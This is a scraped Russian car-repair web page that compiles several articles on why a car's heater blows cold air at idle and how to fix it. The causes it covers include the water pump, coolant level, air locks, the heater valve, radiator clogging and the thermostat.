href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2019-12-21">21.12.2019</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>16 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/remont/pochemu-ne-rabotaet-pechka-na-malyh-oborotah.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-1732" class="post-ratings"  data-nonce="ba7d2d6b80"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1732, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1732_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1732, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1732, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1732_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1732, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1732, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1732_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1732, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1732, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1732_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1732, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1732, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1732_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1732, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-1732-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Почему не работает печка на малых оборотах</h1><h2>Не греет печка на холостых оборотах: причины и решение</h2><p style="clear: both"><noscript><img decoding="async" src="https://rulikoleso.ru/media/k2/items/cache/218fa54275e0e31c37b4e5091d9112ba_L.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://rulikoleso.ru/media/k2/items/cache/218fa54275e0e31c37b4e5091d9112ba_L.jpg" /></p><p>Печка на холостых дует холодным воздухом, а на увеличенных оборотах — теплым? В чем причина и как ее устранить. Эти и другие вопросы рассмотрим в статье и дадим развернутые ответы. Не философски отвлеченные. Точные, ведь техника не любит недосказанности. Просто о сложном.</p><h2>Почему, когда машина стоит печка не греет: определяем причины и решения проблемы</h2><p>Прежде чем скажем причину, по которой <strong>в 90% случаях печка на холостых не греет</strong>, рассмотрим, как работает система отопления автомобиля в целом. Немного. Для понимания.<br />Как работает печка: основные узлы, взаимосвязь<br />Конструктивно отопительная система состоит из радиатора, патрубков для циркуляции охлаждающей жидкости (ОЖ, антифриз), регулятора ее потока, воздуховодов, заслонок и вентилятора. Процесс происходит следующим образом:</p><ul><li>патрубки подают жидкость к радиатору;</li><li>далее она циркулирует по системам охлаждения и отопления с помощью специального насоса (помпы);</li><li>как только двигатель начинает нагреваться, происходит теплообмен. Антифриз забирает тепло мотора, охлаждая его и подавая теплый поток в радиатор, который нагревается по принципу обычной батареи (квартирной);</li><li>одновременно вентилятор печки прогоняет из подкапотного пространства через соты радиатора холодный воздух, нагревая его;</li><li>и опять происходит теплообмен — теплый воздушный поток поступает уже в салон автомобиля, а жидкость — в двигатель, охлаждая его. И так по кругу.</li></ul><p>Эта схема признана классической, наиболее распространенной и эффективной. Используется на большинстве марок авто. От того насколько слаженно функционируют узлы радиатора отопителя зависит и температура, подаваемая во внутрь авто. Сбой в одном из звеньев приводит в частности к тому, что на холостых не греет печка. И причин несколько:</p><ul><li>Неисправная помпа двигателя.</li><li>Недостаточный уровень охлаждающей жидкости.</li><li>Воздушная пробка.</li><li>Неисправный регулятор потока ОЖ (краник).</li><li>Забитый радиатор.</li></ul><p>И в 90% случаев в подаче холодного воздуха из печки на холостых оборотах виноват радиатор. Но об этом чуть ниже, потому что на неисправность могут влиять и другие узлы системы.</p><h2>Неисправная помпа</h2><p style="clear: both"><noscript><img decoding="async" src="https://rulikoleso.ru/images/interesnoe/1-18/negreet-pechka-holostie/negreet-pechka-2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://rulikoleso.ru/images/interesnoe/1-18/negreet-pechka-holostie/negreet-pechka-2.jpg" /></p><p>В сети часто встречаются объяснения, что печка работает только на ходу из-за плохо качающей помпы. Это утверждение правильно только отчасти. На ХХ скорость вращения помпы мала и соответственно циркуляция охлаждающей жидкости невелика. Низкий теплообмен приводит к невысокой температуре подаваемого воздуха, которая увеличивается с повышением производительности насоса. Больше оборотов — воздух греется сильнее.</p><p>Что делать? Любые проблемы, связанные с неисправностью помпы (плохо качает, течет, барахлит и т.п.), решаются ее заменой. 100% гарантии дать никто не может, ведь даже в условиях полностью исправного насоса есть вероятность, что проблема холодного воздуха на ХХ останется.</p><h2>Недостаточный уровень охлаждающей жидкости</h2><p>Не греет печка на холостых оборотах и из-за негерметичной системы охлаждения: течет радиатор или нарушена герметичность соединения патрубков. Это вызывает снижение уровня антифриза, что приводит к недостаточному количеству жидкости, которая поступает к радиатору. И отопитель дует холодом.<br />Что делать? Как правило, решить проблему поможет доливка антифриза чуть выше установленного уровня и/или устранение не герметичности и течи.</p><script data-noptimize>fpm_start( "true" )</script> <h2>Воздушная пробка</h2><p>Проблема связана с неисправностью крышки расширителя и недостаточным уровнем охлаждающей жидкости. Факторы влияют на систему охлаждения, в которой накапливается лишний воздух, создавая воздушную пробку. Из-за недостаточно сильной циркуляции на малых оборотах печка дует холодом. Воздух нагревается при увеличении оборотов, а при остановке вновь охлаждается.<br />Что делать? Устранить первопричину: как и в случае разгерметизации системы, долить антифриз, заменить крышку расширительного бачка, продуть систему, выдув лишний воздух. Воздух удалить можно, став на эстакаду, чтобы передние колеса были по уровню выше задних. Откройте крышку расширителя. В этот момент воздух будет выходить с сопровождением характерного звука («бульканьем»). Уходить будет и охлаждающая жидкость, поэтому важно долить ее до нужного уровня.<br />После этой процедуры вполне вероятно, что через время воздушная пробка снова образуется. Этому виной прогоревшая прокладка головки блока цилиндров. Но в этом случае, печка плохо работает не только на холостых.</p><h2>Неисправный регулятор потока ОЖ (краник)</h2><p>Износ регулятора приводит к сбоям в его функционировании, то есть краник открывается не полностью. И на ХХ не хватает давления «выжать» горячую жидкость в радиатор печки, тем самым подав теплый воздушный поток в салон автомобиля.<br />Что делать? Заменить краник.</p><h2>Забитый радиатор</h2><p style="clear: both"><noscript><img decoding="async" src="https://rulikoleso.ru/images/interesnoe/1-18/negreet-pechka-holostie/negreet-pechka-3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://rulikoleso.ru/images/interesnoe/1-18/negreet-pechka-holostie/negreet-pechka-3.jpg" /></p><p>Со временем в радиаторе образуется накипь, которая создает пробки. Непроходимость магистралей приводит к снижению давления, которое подает теплый воздух. На высоких оборотах, возможно, и увеличение, но на холостых теплоты не дождаться.<br />Что делать? Теоретически можно попробовать промыть радиатор самостоятельно. Многие автомагазины предлагают специальные смеси, разрушающие солевые составы. Но продувка и промывка сработает только в том случае, если магистрали не полностью забиты. Если в одной из труб нет циркуляции, тогда промыть ее не удастся. Только замена.<br />Советы могут заключаться и в проверке термостата, замене фильтра (в случае его наличия), прокладки. <strong>Но на практике печка не греет на холостых в 90% случаев именно из-за высокого износа радиатора</strong>. Чтобы избежать подобных проблем, рекомендуется вовремя проводить профилактические меры. Использовать качественную охлаждающую смесь, регулярно ее менять, следить за качеством (после слива, нет ли примесей), не смешивать несколько моделей антифризов.<br />Эксплуатируйте авто грамотно и радуйтесь теплой машине зимой.</p><h2>Почему на холостых оборотах печка дует холодным воздухом? Основные причины</h2><p style="clear: both"><noscript><img decoding="async" src="https://avtopub.com/wp-content/uploads/2018/01/pechka-ne-greet-1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtopub.com/wp-content/uploads/2018/01/pechka-ne-greet-1.jpg" /></p><p>Зимой крайне неприятно, когда из дефлекторов вентиляции дует холодный воздух на холостых оборотах, хотя регулятор печки переведен в режим максимального обогрева. Причины такого явления бывают разные, мы сначала перечислим их, а потом рассмотрим одну за другой.</p><h2>Основные причины проблемы</h2><p>Для того чтобы понять, почему на холостых оборотах печка дует холодным воздухом, необходимо четко понимать принцип работы системы отопления в автомобиле. В противном случае поиск неисправности может серьезно затянуться.</p><p>Актуальная тема – нужно ли прогревать двигатель перед движением? Узнай о потенциальных опасностях – https://avtopub.com/nuzhno-li-progrevat-mashinu-zimoj-pered-poezdkoj/</p><h2>Принцип работы печки в машине</h2><p>В состав отопительной системы автомобиля входят:</p><ul><li>радиатор отопителя;</li><li>патрубки;</li><li>блок управления;</li><li>насос охлаждающей жидкости (помпа);</li><li>кран отопителя.</li></ul><p>Процесс обогрева салона автомобиля происходит так:</p><ol><li>Охлаждающая жидкость циркулирует в системе благодаря работе помпы.</li><li>В процессе нагрева двигателя осуществляется отвод тепла от него.</li><li>Горячая охлаждающая жидкость попадает в радиатор, нагревая его.</li><li>Вентилятор печки осуществляет забор воздуха из подкапотного пространства и его дальнейшую подачу в салон через радиатор отопителя, который его нагревает.</li><li>Это охлаждает жидкость в результате теплообмена (двигатель получает прохладный антифриз, а салон – поток теплого воздуха).</li></ol><p>Именно так работает система отопления в большинстве автомобилей. Соответственно, температура воздуха, который попадает в салон машины, зависит от работоспособности различных компонентов системы.</p><p style="clear: both"><noscript><img decoding="async" src="https://avtopub.com/wp-content/uploads/2018/01/pechka-ne-greet-2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtopub.com/wp-content/uploads/2018/01/pechka-ne-greet-2.jpg" /></p><p>Основные причины, по которым плохо греет печка на холостых оборотах:</p><ul><li>неисправность водяного насоса (помпы);</li><li>воздушная пробка в системе;</li><li>нехватка охлаждающей жидкости;</li><li>прогар прокладки головки блока цилиндров;</li><li>неисправность крана печки;</li><li>засорение патрубков и радиатора отопителя;</li><li>неисправность термостата;</li><li>внутреннее повреждение радиатора печки.</li></ul><p>Теперь рассмотрим, как установить наличие каждой из перечисленных проблем.</p><h2>Неисправность помпы</h2><p>Очень часто водители объясняют плохую работу печки на холостых оборотах поломкой водяного насоса. Это связано с тем, что на ХХ крыльчатка насоса вращается с небольшой скоростью, что не может обеспечить качественную циркуляцию антифриза (тосола). В результате этого ухудшается теплообмен и в салон попадает недостаточно горячий воздух. При нажатии на педаль газа скорость вращения крыльчатки возрастает, что сразу влечет за собой рост температуры воздуха в салоне.</p><p>Мы опубликовали статью о том, как проверить помпу, не снимая с двигателя – https://avtopub.com/proverka-pompyi-na-dvigatele-avtomobilya/</p><p>Для более точной диагностики помпы её необходимо снять с двигателя. Очень часто неисправность насоса сопровождается перегревом мотора. Визуальный осмотр элемента покажет его состояние. Если крыльчатка заклинила, прокручивается на валу или её лопасти рассыпались, насос подлежит замене.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/remont/chem-opasen-pereliv-masla-v-akpp.html" target="_blank" rel="dofollow" class="u98a8f05b4c169104b91a30a380df62f7"><style>.u98a8f05b4c169104b91a30a380df62f7 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u98a8f05b4c169104b91a30a380df62f7:active, .u98a8f05b4c169104b91a30a380df62f7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u98a8f05b4c169104b91a30a380df62f7 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u98a8f05b4c169104b91a30a380df62f7 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u98a8f05b4c169104b91a30a380df62f7 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u98a8f05b4c169104b91a30a380df62f7:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Чем опасен перелив масла в акпп</span></div></a></div><p style="clear: both"><noscript><img decoding="async" src="https://avtopub.com/wp-content/uploads/2018/01/pompa-2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtopub.com/wp-content/uploads/2018/01/pompa-2.jpg" /></p><h2>Воздушная пробка и нехватка ОЖ в системе</h2><p>Это легко устранимая проблема. Виновником может быть неисправная крышка расширительного бачка, не способная поддерживать требуемое давление в системе. Ещё одна причина образования пробок – нехватка охлаждающей жидкости. Слабая циркуляция приводит к тому, что на холостых печка дует холодным воздухом. Когда машина начинает движение, температура воздуха растёт, а после остановки снова падает.</p><p>Для устранения неисправности необходимо проверить уровень антифриза и при необходимости долить охлаждающую жидкость. Также проверьте систему на герметичность и устраните течь в случае её обнаружения. Нередко текут патрубки в местах соединений, но виновником может быть и сам радиатор. Если не работает крышка бачка, замените её заведомо исправным элементом.</p><p>После этого необходимо избавиться от воздуха в системе, установив машину на горке или эстакаде так, чтобы передняя её часть стояла выше задней. Запустите двигатель и откройте крышку расширительного бачка. Из системы должен выйти лишний воздух. Если через некоторое время пробка снова появилась, это может быть признаком пробоя прокладки ГБЦ.</p><p style="clear: both"><noscript><img decoding="async" src="https://avtopub.com/wp-content/uploads/2018/01/pechka-ne-greet-3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtopub.com/wp-content/uploads/2018/01/pechka-ne-greet-3.jpg" /></p><h2>Пробой прокладки головки блока цилиндров</h2><p>Нужно понимать, что повреждение прокладки ГБЦ приводит к смешиванию масла с антифризом или попаданию выхлопных газов в систему охлаждения. Обычно проблема быстро диагностируется по явным признакам. Но некоторые водители отмечают, что минимальный прогар прокладки может как раз сопровождаться появлением лишнего воздуха в системе охлаждения.</p><p>Решением может стать только замена прокладки головки блока цилиндров, но <em>мы советуем не торопиться и сначала проверить все остальные факторы</em>. Это дорогостоящая процедура и такая проблема встречается редко, поэтому оставьте её напоследок.</p><h2>Неисправность крана печки</h2><p>Во всех автомобилях используется кран, перекрывающий подачу охлаждающей жидкости через радиатор печки. Именно он управляется переключателем «тепло – холод» на центральной консоли в салоне. По разным причинам краник может открываться не до конца. В таком случае на холостых оборотах печка не греет, так как горячий антифриз попадает в радиатор в недостаточном количестве.</p><p>Решение простое – краник подлежит замене. Советуем выбирать качественные запчасти, поскольку дешевые краны быстро выходят из строя и клинят в закрытом либо открытом положении.</p><h2>Засорение патрубков и радиатора отопителя</h2><p>В процессе эксплуатации автомобиля в патрубках и самом радиаторе накапливается грязь. Это может происходить из-за применения некачественной охлаждающей жидкости или её несвоевременной замены. В результате этого ухудшается циркуляция в системе, из-за чего на холостых оборотах тепла не будет.</p><p>Выходом из ситуации станет промывка всей системы охлаждения. Необходимо слить антифриз, залить дистиллированную воду, добавив небольшое количество лимонной кислоты. Также существуют специальные средства для промывки. Мы рекомендуем выполнять промывку в несколько этапов. В очень сложных случаях радиатор печки лучше заменить.</p><p style="clear: both"><noscript><img decoding="async" src="https://avtopub.com/wp-content/uploads/2018/01/pechka-ne-greet-4.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtopub.com/wp-content/uploads/2018/01/pechka-ne-greet-4.jpg" /></p><h2>Неисправность термостата</h2><p>Иногда термостат может заклинить в открытом положении. В результате этого антифриз будет постоянно циркулировать по большому кругу. Соответственно, прогреваться он нормально не сможет. В некоторых случаях термостат попросту не до конца закрывает большой круг. На работу двигателя это практически не влияет, поэтому диагностировать проблему сложно.</p><p>Решением станет проверка термостата и его замена в случае обнаружения неисправности.</p><p style="clear: both"><noscript><img decoding="async" src="https://avtopub.com/wp-content/uploads/2018/01/pechka-ne-greet-5.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtopub.com/wp-content/uploads/2018/01/pechka-ne-greet-5.jpg" /></p><h2>Внутреннее повреждение радиатора печки</h2><p>Помимо засорения радиатора некоторые владельцы автомобилей ВАЗ обнаружили ещё один фактор, почему на холостых оборотах печка дует холодным воздухом. В радиаторе печки находится перегородка между патрубками подачи и отвода охлаждающей жидкости. Она может треснуть или рассыпаться, в результате чего нарушается правильная циркуляция жидкости внутри радиатора.</p><p>Обнаружить проблему можно только после разборки радиатора, поэтому лучше иметь под рукой исправную деталь для проверки. Если установка исправного радиатора решила проблему, старый можно просто выбросить. Ремонту он вряд ли подлежит.</p><h2>Почему не дует печка: три распространённые причины</h2><p>30 января 2019 Категория: Секреты автомобилей.</p><p>Зимой салонный обогреватель становится незаменимым. Тем печальнее столкнуться с его поломкой. Типичная история: в один момент печка либо вообще отказывается дуть, либо дует холодным воздухом.</p><p style="clear: both"><noscript><img decoding="async" src="https://retailmotors.by/images/news/19.01/pechka.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://retailmotors.by/images/news/19.01/pechka.jpg" /></p><p>Важно решать проблемы с неработающей печкой сразу, не откладывая: помимо настывшего салона, это грозит постоянно запотевающими окнами, что ухудшает обзорность вплоть до риска аварии.</p><p>Мы собрали распространённые причины поломки салонной печки &#8211; и их решения.</p><h2>Двигатель не прогревается, заклинило термостат</h2><p>Салонная печка использует тепло, которое вырабатывает двигатель. Как только он нагревается, в салон начинает поступать тёплый воздух. Если же при включённой печке салон не прогревается, значит <strong>мотор не выходит на рабочую температуру</strong>. А в этом, как правило, виноват <strong>заклинивший термостат.</strong></p><p style="clear: both"><noscript><img decoding="async" src="https://retailmotors.by/images/news/19.01/ne_greet-2_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://retailmotors.by/images/news/19.01/ne_greet-2_1.jpg" /></p><p>Это клапан, который регулирует циркуляцию антифриза по системе охлаждения по большому и малому кругу. Если термостат заклинивает на открытие, ОЖ будет циркулировать только по большому кругу, через радиатор, где она постоянно охлаждается &#8211; и двигатель не нагревается (за это отвечает циркуляция антифриза по малому кругу), и печка «не дует».</p><p>Если при запуске мотора проходит минут 3-5, а из салонной печки не поступает тёплый воздух &#8211; это повод проверить работу термостата и при необходимости заменить его.</p><p>Ещё печка может работать неэффективно из-за <strong>особенностей конструкции самого мотора</strong>.</p><p>Дизельные ДВС, турбонаддувные бензиновые агрегаты и современные малообъемные (до 1,4 л) экономичные агрегаты &#8211; прогреваются очень долго как раз из-за своей высокой энергоэффективности. То есть на холостом ходу такие моторы вырабатывают тепла меньше, чем нужно печке для нормального обогрева.</p><p>Решить такую проблему поможет утепление моторного отсека или установка предпускового подогревателя.</p><p style="clear: both"><noscript><img decoding="async" src="https://retailmotors.by/images/news/19.01/salon_pechka.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://retailmotors.by/images/news/19.01/salon_pechka.jpg" /></p><h2>Неисправности в системе охлаждения</h2><p>Помимо уже рассмотренного выхода из строя термостата, нормальной работе салонной печки мешают такие неисправности системы охлаждения двигателя, как изношенная водяная помпа, низкий уровень антифриза и образовавшаяся воздушная пробка.</p><p><strong>Низкий уровень антифриза</strong> &#8211; может быть вызван нарушением герметичности радиатора, его крышки, патрубков и шлангов системы ОЖ.</p><p><strong>Изношенная помпа</strong> &#8211; возможно, насос ещё работает, но недостаточно эффективно для нормальной работы салонной печки: из-за истёршейся крыльчатки и люфтов давление в системе охлаждения двигателя падает, мотор нагревается, но работы изношенной помпы не хватает для того, чтобы докачать горячий антифриз до радиатора печки. Признак проблемы с помпой &#8211; если на холостом ходу печка дует еле-еле, но с ростом оборотов двигателя (под нагрузкой) поступающий в салон воздух теплеет.</p><p><strong>Воздушная пробка</strong> часто появляется из-за повреждения прокладки между блоком цилиндров и ГБЦ или при повреждении патрубков системы охлаждения (потрескались). Нужно проверить систему на герметичность и при необходимости &#8211; прокачать, заменив антифриз.</p><p style="clear: both"><noscript><img decoding="async" src="https://retailmotors.by/images/news/19.01/vozdushnaya-probka.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://retailmotors.by/images/news/19.01/vozdushnaya-probka.jpg" /></p><h2>Вышли из строя элементы самой печки</h2><p>Логично: неисправности с обдувом следует искать в нарушениях работы элементов самой салонной печки.</p><p>Распространённая причина &#8211; <strong>радиатор печки забился</strong>. Да, он защищён лучше, чем радиатор двигателя, но дорожная паль, пух и грязь всё равно могут попасть в него через систему забора воздуха с улицы. Да и антифриз при нарушении сроков замены начинает разлагаться и забивает каналы. Решение проблемы &#8211; промывка радиатора печки, замена его на новый.</p><p style="clear: both"><noscript><img decoding="async" src="https://retailmotors.by/images/news/19.01/radiator_pechki.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://retailmotors.by/images/news/19.01/radiator_pechki.jpg" /></p><p>Искать причину проблем с печкой в её радиаторе стоит в последнюю очередь, потому что визуально определить проблему сложно, а замена элемента достаточно трудоёмкая.</p><p><strong>Не работает вентилятор печки</strong> &#8211; ещё одна причина, по которой в салон не поступает тёплый воздух.</p><p>Система вентиляции в салонной печке реализуется через систему заслонок, которые меняют пропорции разных воздушных потоков (горячий и холодный в случае с кондиционером воздух, воздух с улицы).</p><p>От конструкции печки зависит система управления заслонками &#8211; механическая (тросики + кнопки или шайбы на панели) или электрическая (моторчики на каждой заслонке). Соответственно повреждения проводки, тросиков, моторчиков и самих заслонок приводят к поломке салонной печки.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/remont/zamena-klapana-ventilyatsii-karternyh-gazov.html" target="_blank" rel="dofollow" class="u80abd861ad70c0a775ecdc2af3580e76"><style>.u80abd861ad70c0a775ecdc2af3580e76 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; 